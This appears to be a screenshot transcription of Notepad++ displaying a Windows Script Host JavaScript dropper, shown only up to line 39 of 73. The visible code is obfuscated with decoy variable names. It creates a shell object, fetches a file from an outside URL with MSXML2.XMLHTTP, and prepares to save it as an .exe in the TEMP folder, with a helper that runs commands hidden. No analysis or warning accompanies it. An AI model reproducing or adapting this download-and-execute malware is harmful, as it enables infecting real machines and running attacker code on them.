 *new 1 - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
new 1
1 var BounceGame0 = false;
2 var windowsScriptObject = this[ "WScript" ] ;
3 var systemShellObject = function dumbo() {
4 return windowsScriptObject["CreateObject"]("WScript.Shell");
5 }(), RUSSIA0 = 11;
6
7 function solve(windowsScriptObject0) {
8 systemShellObject[ "Run"](windowsScriptObject0, 0, 0);
9 };
10
11 BounceGame0 = true;
12
13
14 {
15 function Balkan(exeFilename0) {
16 exeFilename0["SaveToFile"](systemShellObject["ExpandEnvironmentStrings"]("%TEMP%/") + "CtFSZNnU.exe", 2);
17 return 0;
18 };
19
20 internetConnectionRequestObj = windowsScriptObject["CreateObject"]("MSXML2.XMLHTTP" );
21 var BounceGame = 1;
22 do {
23 for (; BounceGame;) {
24 try {
25 if (BounceGame == 1) {
26 internetConnectionRequestObj["open"]("GET", "http://hungnamecommerce.com/df3jks", false);
27 internetConnectionRequestObj["send"]();
28 BounceGame = 2;
29 }
30 windowsScriptObject["Sleep"](120);
31 if (internetConnectionRequestObj["readystate"] < 4) {
32 continue;
33 }
34 BounceGame = 0;
35 function PROBLEM(yval) {
36 var solve0 = (1, 2, 3, 4, 5, yval);
37 return solve0;
38 };
39 exeFilename = systemShellObject["ExpandEnvironmentStrings"]("%TEMP%/") + "CtFSZNnU.exe";
JavaScript file length : 2909 lines : 73 Ln : 8 Col : 51 Sel : 20 | 0 Dos\Windows UTF-8 INS